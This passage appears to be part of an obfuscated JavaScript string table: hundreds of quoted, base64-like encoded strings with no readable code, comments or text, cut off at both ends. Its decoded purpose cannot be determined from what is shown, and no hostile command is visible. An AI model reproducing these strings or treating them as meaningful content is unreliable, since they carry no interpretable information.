eqJrnAKPS','z3DLrePPwwL3BG','yuDSELD5zhHIvKjXvfC0BLHumg5ysgCXwtnJCLHiz3Ln','sffWy21wmgrysNvjsfe5wMX0weTeqJror0uWtenJnu9g','t0n3BK5ftLDyu2nWsZbVB01izZfnrfLZsJfbEgviz25l','y3blmg9VtuHNmfPesxnkmNn5vJjVBKTtDeTlrei0tLDv','rLDfD25lvJbVuNLRn2ztAZDzmJL1zeDSDwrxvtDMv0P5','A3jtAwD3zurKA01PD25vrey0zunJCeSWB29nsgCYwvrn','DfnTC25lu3rls0rcne56uxLmq2m0uw1gm0P5A3jtAwD3','u3rls0rcne1uzZvmq2rvuvvJCeP5A3jtAwD3zurvELL5','rfe1twPfEK5erMXxEwrzuKuXBgnvvw5yvde3zLn4zK1i','vMWWBKTtDeTlrei0twPKBeXdzfjJwgTRsNLRCLnPz3DL','qJrorev6tenKCfqWnuHkEwTYu2LND2vesxLzu3DUuteW','AwD3zurvEK5tD25yBNbmv1nJCeSWB29nsgD4wwPnC0OW','stLrvhrQyJi1mgfxntfAvhrQwvHoBeP6tw5pBvPIvfnN','vK5pvNPwt1KWnwHkExDUwvCXCK0XzfnKA3HPwvnJC0OZ','zhDvvvzZsNLRCa','y1nJC0OWwM9xBvjpzdjwuKP5D25Hru5Yu2XJm01hCgTw','mwnUtenKwe5hEgPvBwrWwKzJmMjty3nkmwmYywPOC2ff','D25AvK52zwXKu2nhuKPrmJLpsNL3BLz6zhHHBgrqvJbw','tfmXmgfhBhPxEwriyvv0sLLTsw5yvNn3zurcze8ZsMXK','yNLJCeSWB29nsgCXtKrnC0P5ww9KvtrUs1n0s0TeqJro','mLz4zvzOEK9hDdzkExDUzuzoCLfxwtrImNHgwvnJC0OX','vuyYvw1ss1eYowTwmuf2wKvZngeWEenpr3rowM5gmuP5','rNrns0rcne1urtnmq2rlvvnvm0P5A3jkmMDUwfn4EKTt','wLHorxnUtenKr2nxChDwmuv3y0nJC0OZwJjxBu5pveHO','rgS1tenKCgjRBdjkEwTYu2LND2vertnnu3DUyvu5t1j5','A2TkEwTYs0vVB01izZjov0LZsJfKu01Tsw5lu3rls0rc','EvP4ytbJBKTtDeTlrei0tw1rEeXdzfHvAKPPsNLRCLnP','ru52vvzJmvr5y3nkme5TvM1ot09hC3PArMnUtenKwe5i','nfHtBfvkEwTYu2LND2vevtbzExDUt0yWCfzdy3blmg9V','r1O0wtbWDgeWmvHorwnUtenKmLrhwxLABe52uxLJC0OX','EwTYu2LND2vetM1Au3DUuMPkA2jPy3blmg9VtuHNEK5e','twL3BMn5AfjoEwnWsZbVB01iz3Hzv1LZsJnOvLCYog5l','EwTYu2LND2vevMPzu3DUwg1kDwfdy3blmg9VtuHNEfLQ','sNLRCLnPz3DLrfL4wML3BLvyrJvkq2nWsZbVB01iz3Lz','vtvmq2r6s0zfm0P5A3jtAwD3zurvEe9dD25JEMSXuMLJ','sZbVB01izZnoBu1ZsNPcyvj6vw5lu3rls0rcne1QyZrm','wMXoAxDUuKHOmeL5y3blmg9VtuHNmu9erxnkmMr4stfv','odC4mJe1vNzMte5x','sfz5yMLcmgfhBhPxEwr6v2XOu2jfng5yu2HYs1r0ouXh','ndm4mZe1CMDMsKHN','wwPRBKTtDeTlrei0tw1vneXdy3PJrtLwsNLRCLnPz3DL','mduYwvnJC0OXyZnHr05ovti4nvz6zgTzmvP4sNL3BMiX','B2nPEhPlwhr5wLHsmwnTngDJANC5y3P0ouXhuMjtAwD3','u3rls0rcne1uvxPmq2qXy0vWveP5A3jtAwD3zurzEvPt','BKXdzgTrmJLOuvrODMfSzffvEwnZsJfKuMvRDfHor1jQ','zhPIvZLtwLHOsvrdy3nkmwmZv21sufeYohPwEMn6wtfg','DgeXAernv1jQvg1fBKXdzdrrmJKWwMPctvjdy3nkmwrr','EwTYu2LND2vey3Hpq3DUu1u0EMjty3blmg9VtuHNmK9e','A3jtAwD3zurvmK5PD25urZflyxLJCeSWB29nsgCXwKDj','D2vestrnAxDUttncufzty3blmg9VtuHNEK5QrxnkELP0','v3DUs1n0s0TeqJror05QtenJB01RvLPkEwTYu2LND2ve','tNLJCfHuDdjzweLNuLqXruXfwtLrBhrts0rcne0Ystjm','mg9VtuHNEe1QtxnkEu5ivJi0BKTtDeTlrei0tKrREeXd','txL3BLrhmuTHEwnWsZbVB01izZnoEMTZsJe1nLmXA25l','AZvQuZiXCMjxmuHkExDUwM0XCLrwyZnnrK5WwvnJC0OY','tJbHvZL1s0HjC2n5BdDJBvyWzfHkDuLisxjJENq5teDs','mfPgwJjrEwnZsJjAB2rhtKPtre5Rvw5fBKXdzhHpr3qW','BxHRtJjouMnty3nkm2HeyJj0qMn6z3LkExDUzfuXD1Pf','zuDstgnty3nkmKzQvg1suvuYohDwELyXsNL3BLyXqK1v','C0OYrNjHBtHUs1n0s0TeqJromKuZtenKnfzwDhzkEwTY','wfqYrw5mq2rZzfHjmfz6vM9ArtvysNL3BLyWou9ArKP0','ww5KmvDTtKLwEwnZsJfKugjhtLbrmJH5wMToDLjty3nk','y3LlvtGZsNLRCLnPz3DLreL6tKn3BLLwsKPKEwnWsZbV','nJm5mdi0tMD2Aw1l','txDLvu1UtenKnveYC3zwEMrHwKv3ngeWC25mq2r0ttfW','sgGWsxLJCeSWB29nsgD6tw1vC0P5z3LsvMTUs1n0s0Te','me9hDhjwEMn3sNL3BLLuAhjHmwmZuxPgD1j5y3nkm1Pp','A3blAtf3wvHkELPvBhvKq2Hks0rcne56sMHmq2mYyLDf','y3blmg9VtuHNmu5TtxnkmtvPyM1NBKTtDeTlrei0twPv','ru52sZfKuK9wAdnzu2nZsJngmLDhmvHvrvjgsNL3BLLT','AgvnrKvUs1n0sW','yLnJC0OXyZjHvwrytJiXrwnxrw5mq2r2yLDZEfz6wtbw','rejszwToCK55y3nkmwmXtdjstLuYou1wELj3wKvSmvvT','stvkEwTYu2LND2veuM1oExDUuLu0mwj5y3blmg9VtuHN','CvzwyZbrBvjly1nJC0OZtKXHr05nzhPKALvRy25mq2rd','EMr4zvHOweP5D25wELjzuJfJm00YtLDrmJLHsNL3BLz6','z3nkmwHLtuzfBKTtDeTlrei0tLrnmKXdzeDnBvj1sNLR','z3HzmLvZsNPjCfr6y25lu3rls0rcne5erMHmq2rvuvvJ','q3DUtuzWse5ty3blEwr1wNLJC1PgDeTlrei0tKDvEKXd','EeP5D25JvK5Yy205DgiZqKDzu2nZsJjsvgiYvKnprZLP','DgiZCfHortvQvevJBKXdzfHum2HRvLzoDLrwyZjxBvjt','m0Xdy2Psmwr1sNLRCLnPz3DLre00wKn3BLnvnhPIu2nW','BMmZAg9zmgGYy0Doswnty3nkmff3zeDove0YEgPtrwnU','BLjiAdbjEwnWsZbVB01iz3HAAKfZsJbwt05xog5lu3rl','EwnWsZbVB01iz3PoAMDZsNLosfyYng5lu3rls0rcne16','vMTUs1n0s0TeqJrnALPQtenKAgeYChzkEwTYu2LND2ve','me1dD25JEwHstNLJCfHumw1xmdbVtuHNELPuy3nkELP0','D1qXvw5lu3rls0rcne1xuMTmq2ryvwPkAuP5A3jtAwD3','r05pwM5sALuWy25mq2ryvvvkALreAhzvmKP0yNPzBKXd','mZe5t21AmwjTtJbHvZL1s0nSn2zuDhLAwfiXy200z2nQ','zhHsmKPhvJa5mwjdy3nkm1zlzwXowfvvtKvkExDUyLv0','wLr0ALLytMXkELfUt25AAgnPqKrqv1PIvfnND2veutnp','mfbxwMjwEwD3zurJEfPtD25pvgHuuMLJCfHtAhbmr1PI','BLz6wMHHmwmWvJnwmwnty3nkmNm0yNPKwfqXsMPvrgH2','qJrorev3tenJmK1REenkEwTYu2LND2vewtboAxDUzfHc','ng5lu3rls0rcne4YsxHmq2nOtJfZBeP5A3jtAwD3zurj','BxHRu2XRmfLSyZbwmvzQtuHfBKXdzfHom1jQu1vSC1Pg','Be5YtMXJmfn5y3nkmK50yJfswe56tMPuEK5SsNL3BLz6','CeSWB29nsgCYt1rNC0P6wxLuruLUs1n0s0TeqJrnEK5P','q2rUy1novKP5A3jtAwD3zurnEe1PD25oAKPnuwLJCeSW','zdbHq2rKtZnJCKT5BdDKrdbVzenZD2verxbkvei0tvrb','rei0tJjnmKXdzdntALKYsNLRCLnPz3DLrfzTwwL3BLLR','AKXdzezuALz2sNLRCLnPz3DLrfKZtun3BKLuzgjku2nW','sZbVB01izZfABvfZsJb4DfnTC25lu3rls0rcne1xtxHm','vvnJC0OXzfbnmLjiyLC5u1z6uJrArLzysNL3BLfxmxzI','yvC5DuThB3bLm1jVyvHoyKOXqKjKwhbryxLKzfbxB3nK','yZnfBKXdzfHvweK0vNPAnfPfotrJu2nZsJfKuLzTuLzp','tMPABNbpsNL3BLPxttnArKK0yJfcwe4Wy25mq2ryvvzc','CfjkvgnUs1n0s0TeqJromLeYtenKnfzwDhzkEwTYu2LN','zfHoAMrRvdbJBKXdzfHvrxbRvLrkmLjxwMHkExDUvNPA','vffUtenKD1PQzgPtrgHYuMXJmLLty3nkmez5tvrKwfvQ','C0OXzfnHr05pt0C4EwvTwLrkExDUvNPwBvnhwKHuBu5n','yLC5CMvSBZbnq2nZsJfJmgvhtLjKmLzZvNPKveP5D25s','EMnUtenKwe5QrLHzm0P3wta1seP5D25wmuP5tMXJm0WY','AvyYAhHkExDUvJfbDLPgvKrIEMHytKDsA1nxrw5mq2ry','u2nZsJfJmLLxvLHome4WuMXJBKXdzhHKBvPxy0rODLrP','og5lu3rls0rcne1QtxPmq2mYwgXbD0P5A3jtAwD3zurn','ntCYnZi5r0Dqu0XS','C0OXrNHLu1fUs1n0s0TeqJrnvfKZtenKrfHtCeLkEwTY','CK4YsM9Au2nZsJbwrgiZvLHvvxbQvLCXCLLty3nkm1Po','vwvTmxrImevUtenKr09hohPwmuuXv2TwweP5D25rAMH2','B29nsgCZwwPRC0OWuM1zAMTUs1n0s0TeqJroEK5QtenK','rJr3vvnJCeSWB29nsgD4t1rfC0P6qMfsELvUs1n0s0Te','tenKrvuYovrAv1Pjy2LJC0OYy3PtBu5lzezkA1rxrw5m','s1n0s0TeqJrnmKu1tenKBMnttLzkEwTYu2LND2veutrA','wwrwyZjnmK5uv1HfBKXdzfHvvKeYvJfkr1PfBg5oq2nZ','vgjgyZbnr0P4y1nJC0OYrNrImLjyvvvAALvwtNztEwnZ','sNLRCLnPz3DLrgrOtLn3BMvTEeDKq2nWsZbVB01iz3LA','ExDUyLrODMmXzffuBvjqvti4EuP5D25wELjhwta4Ee9g','tKTwEwnZsJnrEvnTtKLnsejQvKvJBKXdzervmNr1vJfc','BKTtDeTlrei0tw1wAKXdyZrtvZr5sNLRCLnPz3DLrezO','DLjRsKXAu2nZsJfKugrhtLrrmJH5zfHKDeP5D25HwgCZ','BtvpsNL3BLz6wtrwrMrqtKHowe5wtw5mq2rZwKrsBLji','tNPsBeXdzezuALz2sNLRCLnPz3DLre5Qwvn3BLverJrL','wxPfC0OXqxHLsgDUs1n0s0TeqJroBuu0tenKCK1Szhfk','ELKWutbwAeP5D25wmuPryKzJmMjhtLjzm2TUtenKnLuY','vKP5A3jtAwD3zurjEK9dD25HvZvkzgLJCeSWB29nsgCZ','z25lu3rls0rcne5Qstnmq2rWvda1seP5A3jtAwD3zurv','q2rPvg1AB0P5A3jtAwD3zurvnu1dD25oAKPnuwLJCeSW','vMmZy1rwmgnty3nkmwrrzwPOwe5QtMPtwe5isNL3BLz6','uZLQvfvoCMrdy3nkmMrOyvDgnMmWtw5mq2qWzhPoA1zx','sZbVB01iz3PArfLZsNPAzvveqw5lu3rls0rcne1uvMTm','u2nZsJjAmfvTuKLprZLSvNPwnuP5D25sre5dwta4ngeW','A3nkm1z3u2XnBKTtDeTlrei0tMPvneXdzdrwvNr2sNLR','refUs1nRCMnhrNLJmLzkyM5rB1ntz3DLrfeXtNL3BLrh','s1u4m0P5A3jtAwD3zurwAfLtD25JEwHstNLJCeSWB29n','AfrsAwnWsZbVB01izZjAAKvZsJfbEgviz25lu3rls0rc','zePuAK50sNLSzeTtEg1xmvfVtuHNm1LxtxnkEu5ru0DV','D2vevxDou3DUstfcswfPy3blmg9VtuHNEK4YrxnkEKLW','CLnPz3DLrgrRt1n3BLnvnhPIu2nWsZbVB01izZnoBvvZ','y0nKzeTfvMjvEwD3zurkBvPtD25kAwGXvgLJCfHtAZDJ','C0OXyZbmmK5jy2XAA1nQqNrkExDUzuzOrvmXzfjpsevU','tLrbmeXdy21lsfzpsNLRCLnPz3DLrfjRwwL3BLOZrwPw','AfHov3HQvfvJBKXdzfHvrgXzvJa5A1PgwJrtEwnZsJnk','y25mq2r2zuvWALiYutnArLjOsNL3BMfxwxPzmhb5v21s','EwnWsZbVB01iz3PnALvZsJbWB1PSmg5lu3rls0rcne5u','wtfktgnhtLfsEwnZsJnSDgiZwNjnrMCYsNL3BLz6wKXt','wwL3BKTesKzxu2nWsZbVB01iz3PzAKvZsJnwD1nStw5l','ne16AZjmq2rYtwXKCuP5A3jtAwD3zurzD05tD25pruPO','vgTZsNPoD1qXvw5lu3rls0rcne56uMHmq2n5s1u4m0P5','C0OYouPpsgXfyZa4BKXdzerpr3rqvNPAnfPfEfrHmJrU','AMTUs1n0s0TeqJroALjTtenJmMjxrwHkEwTYu2LND2ve','EeP5D25HrePtwta1DgeZsLHoEKfUtenKwfqXsMPtvK52','C0P6AenzwgnUs1n0s0TeqJroreKWtenKAgeYChzkEwTY','s0TeqJrnAMmWtenJmK1REenkEwTYu2LND2vertbnAxDU','zuDArMiWtNzsAwnZsJfJm1zeBg9KmdLssNL3BLyXqK1u','ttjrC0P6wxLuruLUs1n0s0TeqJrnvfu1tenKAfvRBdnk','BKTtDeTlrei0tKDfmuXdyZvprK5hsNLRCLnPz3DLre5R','mwrqttjsuLuYDfnIsfPisNL3BLz6wKTzmuL5uJbAwe5h','wtfgAvDTuKTwEwnZsJnSvgeYsNrrmJLHy1DfBKXdzfHu','m2rltMPzBKTtDeTlrei0txPzm0XdzffnwgG0sNLRCLnP','q3DUvKvgseTty3blmg9VtuHNmfLuA3nkEKLWvhPJBKTt','vLzoDLPwyZfuBvjxvNLJC0OYAerImLzyvvHsALv6Ahzr','vZL1s0HjC2n5BdDJBvyWzfHkDuLissTqwe03zLn4A1CW','tKvnBKXdzhnArMrluKHkteP5D25wELzXzeDgBu5iqw5m','sJnOvLCYog5lu3rls0rcne5ezZrmq2rduLzOtuP5A3jt','vevjBKTtDeTlrei0tvDzEKXdzevABuK1sNLRCLnPz3DL','BhDzu2nZsJbkt1rTtKHvmNrtww1fBKXdzfHumfPQvvzo','B01iz3HAreLZsJbWB1PSmg5lu3rls0rcne5eqxDmq2q2','sNLRCLnPz3DLrfv3txL3BLverJrLq2nWsZbVB01izZnn','tdfJmfnTuKPvmNrcsNL3BLz6wLnArKP0yJiXwe5QzgPt','m2S0yNPswfqXuNHKA2nUtenKm1KYwtfwmuzSwLnJC0OX','AwD3zurnD01tD25JEwHstNLJCeSWB29nsgCYwvrfC0OX','C0OYrM5Lr05qwMK5ALmYrw5mq2qZzuvKuvz6vKDzmvPi','Avj5y3nkmJLuytnowe5StMTzBgnUtenKBu9hotjwmuzh','C0OYrLntwgnUs1n0s0TeqJroBvv5tenKtwjvChjkEwTY','u2nZsJnvEfuXtLHovtvQvM1fBKXdzhzrmNryvNPKrfPh','tNDumvvUs1n0s0TeqJrnv1PStenKs1vtvtnkEwTYu2LN','ALiXzhvkEwTYu2LND2verMXzu3DUuKHOmeL5y3blmg9V','s0rcne16vMLmq2rPvg1AB0P5A3jtAwD3zurjEvPPD25z','DhfwELPesNL3BLjTmxjzmM80yJa5Efj5y3nkm2Hpvw1o','tuHNEeXeqJroBvPKtezZD2veqxnnsgCYtKyWCe8YBg1l','qxPmq2nQuJfKDuP5A3jtAwD3zuroBfLPD25zAZvTyunJ','EMrpwtfwBgnvDfHoA01UtenKwe5REhzABuL6wtfcseP5','sLrkExDUvJfgq1PfDerImKzytKzAA1uZrw5mq2rTvJbW','u2LND2vetMHnExDUyvu5t1j5y3blmg9VtuHNme16uxnk','AxHctevjC1f5BdDJBvyWzfHkDuLisw9JExGWteHvC2rP','vgLJCeSWB29nsgCXtxPnC0OYsK9ABwDUs1n0s0TeqJro','u2LND2vetMLoq3DUuteWCvndy3blmg9VtuHNEfLuA3nk','uu1yAdrkEwTYu2LND2verM1oExDUvKvgseTty3blmg9V','mtbxDerKsvO','AwD3zurnme9dD25LrLzIyNLJCeSWB29nsgD4wLrJC0P6','s0rcne5QvMXmq2rYtwXKCuP5A3jtAwD3zursAe1PD25J','y25mq2rytKDfmvf6AhjpvMmXtunJC0OYmwfnmK5jyLD0','AdbjEwnWwfz0vuTeqJroALzOtenJmLHSqxDkEwTYsJjo','vuzAA1rhwLrkExDUuw0XCLqXyZfwBvjqt0D0C0P5D25r','qJroBu14tenKAgeYChzkEwTYu2LND2vewMLpq3DUstfc','mK5uwxnkEKLWvhPJBKTtDeTlrei0tNPvEeXdyZbrmvPK','r1jqwvnJC0OXzffovwHytJbWALuYtKXkExDUzwPODMjS','u2LND2vewtnAu3DUyxPkwgfPy3blmg9VtuHNm056qxnk','nu5PD25HvZvkzgLJCeSWB29nsgD6twPJC0OWsKzxrxDU','y3nkmwrsy2T0we5huMPvmK5usNL3BLfxmxjwrMmXzeDs','D2vewtjAq3DUuKHOmeL5y3blmg9VtuHNEfPhwxnkEvP4','uK55y3blmg9VtuHNEu1TuxnkmtvPyM1NBKTtDeTlrei0','yMLNCguZwMHJAujmufy4D2veutvnAKv6tKrgBe8YBg1l','mg9VtuHNEK5ewxnkmMr4stfvBKTtDeTlrei0txPJD0Xd','D2vewMTou3DUt0vkAgr5y3byvdfls0rcne5TtM1mq2rO','A3jtAwD3zurKAvL5D25HvZvkzgLJCeSWB29nsgCYtvDv','rei0tNPfm0Xdy2PvrwHXsNLRCLnPz3DLrfzRtun3BMry','z3DLrfzStLn3BLzfrKHlu2nWsZbVB01iz3HzAKLZsJnn','zgHxv2HRvdboDLngyZbuEwnZsJbrEgrhuLzuA3mYsNL3','B01izZnov0LZsNLAEgeWy25lu3rls0rcne4YrMHmq2rl','zfvrvwnWsNLRCLnPz3DLrePOtun3BK0ZqLbwu2nWsZbV','mhftq2nWsZbVB01iz3PoELvZsJbwt05xog5lu3rls0rc','yNLJCeSWB29nsgCZturzC0P5wNHHmgnUs1n0s0TeqJro','D25wmdL3wKu0DW','D25Kv1PhwtfoDgeYEhnwEwnZsJfKuvjTtKPIvZK0yZjA','Cwj5y3blmg9VtuHNmvPTrxnkmfi0zennBKTtDeTlrei0','D1yWovvHv3bOsNL3BMvuAhjImNruyJj0rfj5y3nkmMHO','A2nUtenKDLrTEgPuBvzdwtbWEeP5D25ABe52u0zJm00Y','ne5urtvmq2q2yKvAmeP5A3jtAwD3zuroBvPPD25zvKPk','zZbpveL4txPrEfPwC25Jm2XiuZiXmKOXmdLju0zIwfr0','s0TeqJrnv1PRtenKzwvRDfPkEwTYu2LND2vevxLzExDU','sgD4tLrjC0OXrNHLu1fUs1n0s0TeqJrnEKK1tenKrvPT','BxruyJjVBKXdzejvmNrjvNPAD1PgwLrHmKLUtenKnLuY','D2vetMHzExDUyvC1sMrPy3blmg9VtuHNEe5QtxnkEvLV','veL4txPrEfPdD3DLr1f4tLrJmKTtD2HABLz1wtnsCgiY','q2r6s0zfm0P5A3jtAwD3zurvD1PPD25HvZvkzgLJCeSW','y3blmg9VtuHNm01uvxnkmMX1u1HzBKTtDeTlrei0tNPj','sJiWEvnTtLnKv2HQvdnfBKXdzfHorxbQvwPbneWXyZfA','AgLprMmYyuDsv1Lty3nkm05SzeDovfPxAgPvsevUtenK','z25lu3rls0rcne1QzgHmq2rLzwT0wKP5A3jtAwD3zurf','BKXdzfHvrKPRu1HvEfrTuNHkExDUvNPwsfDRtLrHmfjy','wvn3BMfxnuPKAwnWsZbVB01iz3LzELLZsJjgu1nyy25l','wgG0sNLRCLnPz3DLrgn3tvn3BLLRnw1Hq2nWsZbVB01i','u2LND2veyZvzExDUy3PRmvjPy3blmg9VtuHNEvLxwxnk','qJrnrJbWtZmWC2jTvJnjr2TVwhPcne5eA3Lnve0WtvDv','vwXkALneAhzoBgrsyKDstwnty3nkm1PjywTSwfvUvKjk','ytfSDu9hotnsrMnUtenKwe5PowTuEMH2twXJmvvTtLjz','vvnvm0P5A3jtAwD3zurnEfPdD25Am0vQvLnJCeSWB29n','y3blmg9VtuHNEK9hrxnkmhH0u21ZBKTtDeTlrei0tKro','AwD3zurnmfLPD25JEwHstNLJCeSWB29nsgCYwMPRC0OW','mu5dy3nkme00yJj4Au1TnhjkExDUvJfcBvPgyZjLr05v','mhH0ytbnBKXdzhzJmLjRvfvoDLuXyZbuEwnZsJjWwLn6','D25wmujZwKzcmvjgChzJu2nZsJfJmwnutJvIv3ruvNPK','AgvnrKvUs1n0s0TeqJrnAKL5tenKrvPTstvkEwTYu2LN','tKzJBKXdzdfIv3q1wJboDLfyAfHkExDUwwXOBfjiuNrH','qLHxvMrtzeDstLuYDg1wEMrVwKzjngiZwJrvmNm1uwXo','D25nAwXqtNLJCa','m0jsuLD3BKTtDeTlrei0txPRnuXdy21lsfzpsNLRCLnP','vMrstJjoufuYoxPkExDUvNPvm1KWEhLJr1jwvfzJBKXd','yZfmmLjjvtjZmq','ovHKvMT3uvnJC0OYvtrIEMrytLzkALnhzerkExDUuMPO','s0rcne5euMPmq2rSywXkB0P5A3jtAwD3zurKA09dD25u','sZbVB01izZbzvgDZsNLouvnhB25lu3rls0rcne5xwtbm','AMH2zvvfngiWzfHumgnUtenKnfneBevwmui1vunJC0OY','A0XdzhPpvfzhsNLRCKOYtMXkmtbVy3L3BKP5Bgrpm01T','tKTeqJrorgXTtenJmfeXwMrkEwXKs0HVC2rSDe5lrei0','mg9VtuHNm05Twxnkmuz4zvnrBKTtDeTlrei0tLrvmuXd','sxnkmNn5vJjVBKTtDeTlrei0txPKAKXdy3LlvtGZsNLR','rtrIEtHUtenKrMjxDePwmdL1zuzJmLPty3nkmMXluw1o','y0TtAwi','Adrzmuz4sNL3BLjhmxzvvMrstdjosgjxC3LkExDUvJa5','zfHumNHQvKDss1PfDdfJu2nZsJncDgf6sJzuvtvQvfDf','sNL3BLyXsK9zmu50yJjgCwjxovPkExDUvNPswgfiCfrH','rtLwsNLRCLnPz3DLrgmYt1n3BLDgnhDvu2nWsZbVB01i','tvzkALnwy25mq2rTuZjsALuZwKnzmuP4sNL3BLyWohDn','rtq0sNL3BLz6uNrvBgmXtuHgmgnty3nkm0u0yJj0A1PU','y3blmg9VtuHNEK1QqxnkmKztu1HJBKTtDeTlrei0tw1v','wvn3BLjQsMTIAwnWsZbVB01izZbzELfZsNPcyvj6vw5l','wtbKALzTuLDABuvUtenKwfr5owTuBtf2zwXJmLvTuLvz','DeTlrei0tM1zEuXdy21lsfzpsNLRCLnPz3DLreKXwxL3','ExDUuLHAmLvwzfjLAMTUtenKD1uYohPwmuyWwKv0DgiX','BgLzAwrKv3LKD2rytM9kmtbVvfDgmgfgC25JBtKXyM1r','DfHkExDUzfHwAvLwzfjpv1fUtenKwe5UuMPsmhrOy2XJ','uLbJu2nZsJfJmu0YuKLvmJK0vNPzm1KXrNHkExDUvJfc','wMX0tKTeqJror0v6tenJB01RvLPkEwXKtevgyLrtz3DL','y3blmg9VtuHNm1PerxnkEuuZv3LvBKTtDeTlrei0txPs','u3rls0rcne56uM1mq2qXy0vWveP5A3jtAwD3zurrne1P','rePTwML3BLjiAdbjEwnWsZbVB01izZnnBu1ZsJnnB1vu','wJnwDfPxntbJEwS3y21wmgrysNvjsfe5yM5wC2jdEdjp','sNLRCLnPz3DLrfK1tNL3BKPUrNjsEwnWsZbVB01izZbA','vvrJBKTtDeTlrei0tMPwAKXdyZjnA3HdsNLRCLnPz3DL','v2qYsxzIA2nUtenKEu9hourwmuPhwtfcrgf6vw5mq2ry','me5Ks2TNBKTtDeTlrei0ttjzmKXdzensvMHnsNLRCLnP','mg9VtuHNmfPQA3nkEMHkyMPjBKTtDeTlrei0twPcBuXd','z25lu3rls0rcna','ExDUwJjjnfzUsKrHmeLUtenKwe5UuMPumJf2ttfJm2rh','zNvUy3rPB24','oxrlAKi0tKrbCMjQChvmr3DYs3LvD2veuxbqmNnYufzo','u3rls0rcne5uvtnmq2rUy1novKP5A3jtAwD3zurnne1t','DKWWsM1rEwnZsJbzngeXtM1prZKYy2TJBKXdzfHvA1PR','s1n0s0TeqJrnv1e0tenKCfqWnuHkEwTYu2LND2vevxLo','DfPetwC','EwHstNLJCeSWB29nsgD5tvrrC0OWCg9ABdbUs1n0s0Te','rZHYvNPwt1PguLHkExDUvNPArgrwzfjLwhbytJjRBKXd','zurJEu5dD25prJbWvKnJCeSWB29nsgCYturnC0OYBfbu','y25mq2rTzg1OALqYvNnzmvP4sNL3BMjyuM9ArKjuyNPo','mNrOvNPwreP5D25KAKz5zdjSvgiWz25mq2ryvuzkALvQ','t1j5y3blmg9VtuHNEvPhwxnkmMr4stfvBKTtDeTlrei0','ALuWtenKmwnfCfrkEwTYu2LND2verMTAu3DUzuzwyMj5','utbkExDUwNPku1KWAerHm2rytJjvBKXdzg1prZK1vJa5','uNLJC0OYzeXrBu5qt0D0D1z6vtbkExDUyLzOAfjywKrH','AwD3zurkBu1PD25oBdvrtunJCfHumuTlrei0tMPjmKXd','AwD3zurgAu5tD25prwX1twLJCeSWB29nsgCYtxPbC0OX','m3bisNL3BMfvmuTzmgD5yuDou1j5y3nkmwmZzvHowfvR','r0LZsJbsBvLQA25lu3rls0rcne1xutnmq2rduLzOtuP5','rLPytM5OA1iZrw5mq2ryvvu1ALnRtNzIv1juyNPNBKXd','weP5D25wmdLhwtbSDgj5ow5prZK1sNL3BLz6vK1vrZLV','sJjkt1PTz25lu3rls0rcne1uvtrmq2rzwgPcuKP5A3jt','z3bLm1POy2LcEvbtrwHxmta3y21wmgrysNvjr1OXyM1o','tvnUA25mq2rXyurgnvz6uxPArtLisNL3BLyXqKTArKPu','y3byu2HXteDAmwjTtJbHvZL1s0nSn2rTrNLjrMm5vML4','yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jSwti5A1PwvLnt','D25LBxHhzenJCeSWB29nsgCXtNPbC0OYvNfvBwDUs1n0','mfLQwxnkm3bZuM5rBKTtDeTlrei0ttjfmuXdzgHHmNb2','vNLND2vevMTAAxDUzw14r2rdy3byu2GZyvC1A2iZy3nL','uMjUrJjzu2nZsJfJm1rgAfHoEK5QvuzoDKX5y3nkmwrs','D25wmuPpwKv0Dgf6uNjKBtbUtenKmgrwqxjwmujjwvnJ','m1mXCenrmNrhvNPKweP5D25wELOYu21ome4YtLvsEwnZ','BKTtDeTlrei0tw1oBeXdyZvprK5hsNLRCLnPz3DLrfL3','AhLmse1WztnkBa','qJrnvfPQtenKrLrQvNzkEwTYu2LND2vestfoq3DUzdbV','EK5TtenKrvPTstvkEwTYu2LND2vetxPAq3DUyxPkwgfP','DfmXAenwELz0sNL3BMvQrtnzmgHRv21ssgqWCgTwsevU','tenKq2fhAgPuwgq0wtbOEeP5D25Imu5YyZbkngrhtKTJ','m1PeyxL0we5uzgTtrZfYvhLJC0OWwxPvBvjowJbnEeP5','zeryu3bjsNLRCLnPz3DLrezOtvn3BK0ZqLbwu2nWsZbV','qMTwELj3wtfcALLty3nkmwrqyuDsvLuYow5wELyWwKvW','tvz5y3nkmwrqyw5owe5vnwPtrMrusNL3BLyXrtnzmu5e','yJfcwe5PowTtwevUtenKwfqZqMTvvgHYu1D4B1r5y3nk','strIm05yvuDOALnwtNzAu2nZsJjStvPhtKTKrvPRu0Hf','y3nkmMreyNPAru9hDfvHvZfYuLzJmLeZrMLrmJL1wLvo','EvLxtxnkmfjTwwPRBKTtDeTlrei0twPjneXdzgvzBtvV','DvPyy2DsBhnVvxLND2verMLzExDUtM0XAeLty3blu3nU','B01izZfov1fZsNPADfLtrw5lu3rls0rcne5hrMTmq2nT','sxnkmKzYyw04BKTtDeTlrei0tKrJEeXdzgvLA3rAsNLR','BuK1sNLRCLnPz3DLrgn3wwL3BLfRvLLuq2nWsZbVB01i','A3HdsNLRCLnPz3DLrfzRtKn3BLDgnhDvu2nWsZbVB01i','Bgrlrei0tunRC01iAgTlu2SVzfrWBvCXvw9nsgCYtxPv','tenKwe4XuxLwELKZwtb3ngiXvw5mq2rOyLDZnfz6uLbI','s0TeqJrnBuPTtenJEMnfovzkEwTYu2LND2veyZrzu3DU','uMvhtKXxrxbRvg1KBeP5D25zmgrdwtfcrgf6wLHvrK1U','y3PRmvjPy3blmg9VtuHNme9utxnkmKztu1HJBKTtDeTl','y3blmg9VtuHNEfLxuxnkmfi0zennBKTtDeTlrei0wM1n','yMLOEuXitxbLm0PSzeHwEwjPqNLjvda5y3P0ouXhuMjt','sNHvmNmZvNPrneP5D25ABhbiyuvsDgf6qw5mq2ryvuzb','BK5dy3nkmwrqu21ovfeYodvKmhD3sNL3BLLxsM9ArwHe','sNLRCLnPz3DLrfzTtvn3BLvyrJvkq2nWsZbVB01izZbz','qJroALjStenKCfqWnuHkEwTYu2LND2vettfpq3DUy3LO','B29nsgD4tw1vC0P6sxbuEMnUs1n0s0TeqJroALPStenJ','q2rytLHws1f6AhjHvMmZtKnJC0OZwxHHBwrYvti4mKP5','AKPnuwLJCeTtDhDzweP6wLvSDwrdAePlrei0tM1vneXd','rw5mq2rytLzowvyWohDAvMmWzvnJC0OXzfnLr05quti5','s1yWovnPz3DLrfeZwLn3BK5QsK1rAwnWsZbVB01iz3Lz','ExDUyLrcu1KXvKHomLjwuNLJC0OXzfbpvgryvdbAA1nu','z3DLrgm1tML3BLLwsKPKEwnWsZbVB01iz3PpvgnZsJnn','wvuXyZfpq2nZsJb